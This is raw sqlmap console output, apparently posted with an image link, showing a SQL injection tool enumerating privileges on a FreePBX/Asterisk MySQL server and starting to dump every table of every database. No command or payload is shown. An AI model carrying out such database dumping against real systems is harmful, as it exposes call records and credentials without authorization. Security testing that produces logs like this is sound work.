 [22:51:35] [ERROR] unable to retrieve the password hashes for the database users
[22:51:35] [INFO] fetching database users privileges
[22:51:35] [INFO] resumed: ''freepbxuser'@'localhost''
[22:51:35] [INFO] retrieved: 'USAGE'
database management system users privileges:
[*] 'freepbxuser'@'localhost' [1]:
    privilege: USAGE

[22:51:35] [WARNING] on MySQL the concept of roles does not exist. sqlmap will enumerate privileges instead
[22:51:35] [INFO] fetching database users privileges
database management system users roles:
[*] 'freepbxuser'@'localhost' [1]:
    role: USAGE

[22:51:35] [INFO] sqlmap will dump entries of all tables from all databases now
[22:51:35] [INFO] fetching database names
[22:51:36] [INFO] retrieved: 'information_schema'
[22:51:36] [INFO] retrieved: 'asterisk'
[22:51:36] [INFO] retrieved: 'asteriskcdrdb'
[22:51:37] [INFO] retrieved: 'test'
[22:51:37] [INFO] fetching tables for databases: 'asterisk, asteriskcdrdb, information_schema, test'
[22:51:37] [INFO] retrieved: 'information_schema'
[22:51:37] [INFO] retrieved: 'CHARACTER_SETS'
[22:51:38] [INFO] retrieved: 'information_schema'
[22:51:38] [INFO] retrieved: 'CLIENT_STATISTICS'
[22:51:38] [INFO] retrieved: 'information_schema'
[22:51:39] [INFO] retrieved: 'COLLATIONS'
[22:51:39] [INFO] retrieved: 'information_schema'
[22:51:39] [INFO] retrieved: 'COLLATION_CHARACTER_SET_APPLICABILITY'
[22:51:39] [INFO] retrieved: 'information_schema'
[22:51:40] [INFO] retrieved: 'COLUMNS'
[22:51:40] [INFO] retrieved: 'information_schema'
[22:51:40] [INFO] retrieved: 'COLUMN_PRIVILEGES'
[22:51:41] [INFO] retrieved: 'information_schema'
[22:51:41] [INFO] retrieved: 'ENGINES'
[22:51:41] [INFO] retrieved: 'information_schema'
[22:51:41] [INFO] retrieved: 'EVENTS'
[22:51:42] [INFO] retrieved: 'information_schema'
[22:51:42] [INFO] retrieved: 'FILES'
[22:51:42] [INFO] retrieved: 'information_schema'
[22:51:43] [INFO] retrieved: 'GLOBAL_STATUS'
[22:51:43] [INFO] retrieved: 'information_schema'
[22:51:43] [INFO] retrieved: 'GLOBAL_VARIABLES'
[22:51:43] [INFO] retrieved: 'information_schema'
[22:51:44] [INFO] retrieved: 'INDEX_STATISTICS'
[22:51:44] [INFO] retrieved: 'information_schema'